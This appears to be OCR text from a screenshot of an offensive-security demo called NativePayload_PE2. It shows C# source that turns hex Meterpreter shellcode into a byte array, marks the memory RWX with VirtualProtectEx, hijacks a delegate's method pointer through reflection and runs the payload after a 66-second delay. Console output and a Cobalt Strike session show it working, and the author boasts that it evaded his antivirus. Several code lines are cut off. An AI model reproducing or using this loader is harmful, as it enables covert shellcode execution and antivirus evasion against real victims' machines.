 File Edit View Project Build Debug Test Analyze Tools Extensions Window
Debug Any
Command Prompt - NativePayload_PE2.exe fc,48,83,e4,f0,e8,c8,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,20,48
kali2 [Running] - Oracle VM VirtualBox
NativePayload_PE2 , Published by Damon Mohammadbagher , 2022
NativePayload_PE2 Asm Bytes + Thread Injection into local Process + C# Delegation [unsafe method]
Step1 Delegate.Invoke(00000130) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(023B36F8) Intptr Done. [API::VirtualProtectEx [Set to 0x40 (RWX mode)]
Step3 Delegate.Invoke(00000000) Intptr Done. [API::Set delay 66000 milliseconds, wait...]
Step4 Delegate.Invoke(023B36F8) Intptr Done. [API::VirtualProtectEx [Set to 0x10 (X mode)]
Cobalt Strike View Attacks Reporting Help
Bingo Meterpreter Session by Thread Injection Method + Delegations [unsafe method] ;)
Server Explorer
Toolbox
NativePayload_PE2 Program.cs
NativePayload_PE2 NativePayload_PE2.
44 for (int i = 0; i < X.Length; i++)
45 _asm_shell[i] = Convert.ToByte(X[i], 16);
46
47 Func<int> _MethodDelegate = () => 20;
48
49 unsafe
50 {
51 Delegate _Delegate = new Action(() =>
52 {
53 fixed (byte* ptr = _asm_shell)
54 {
55 IntPtr ProcessHandle = OpenProcess(0x001F0FFF, false, System.Diagnostics.Process.GetCurrent
56 showcmd("1", "OpenProcess", ProcessHandle);
57 var _MemAdd = (IntPtr)ptr;
58
59 VirtualProtectEx(ProcessHandle, _MemAdd, (UIntPtr)_asm_shell.Length, 0x40, out uint _);
60 showcmd("2", "VirtualProtectEx [Set to 0x40 (RWX mode)", _MemAdd);
61
62 FieldInfo _methodPtr = typeof(Delegate).GetField("_methodPtr", BindingFlags.NonPublic | Bin
63 FieldInfo _methodPtrAux = typeof(Delegate).GetField("_methodPtrAux", BindingFlags.NonPublic
64 showcmd("3", "Set delay 66000 milliseconds, wait...", IntPtr.Zero);
65
66 Thread.Sleep(66000);
67
68 _methodPtr.SetValue(_MethodDelegate, (IntPtr)ptr);
69 _methodPtrAux.SetValue(_MethodDelegate, (IntPtr)ptr);
70
71 VirtualProtectEx(ProcessHandle, _MemAdd, (UIntPtr)_asm_shell.Length, 0x10, out uint _);
72 showcmd("4", "VirtualProtectEx [Set to 0x10 (X mode)", _MemAdd);
73 Console.WriteLine("\nBingo Meterpreter Session by Thread Injection Method + Delegations [un
74
75 _MethodDelegate();
76 }
77 });
78
79 _Delegate.DynamicInvoke();
run
without
delay
exte... ... ... ... ... process pid arch last
192.... ... ... ... ... NativePayload_PE2.exe 7336 x64 42s
in my AV this method was worked very well
check your AVs ;D by yourself
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your de
can turn off this setting for a short time before it turns back on
automatically.
On
NativePayload_PE2.exe (7336) Properties
Environment Handles .NET assemblies .NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x23b3000 Private: Commit 4 kB X
0x7ff99ed55000 Image: Commit 8 kB WC C:\Wind
(0x23b3000 - 0x23b4000)
0 00 00 a0 aa bd 58 f9 7f 00 00 ...........X....
00 00 00 fc 48 83 e4 f0 e8 c8 00 ..........H......
Proce
Hacker
11:52 PM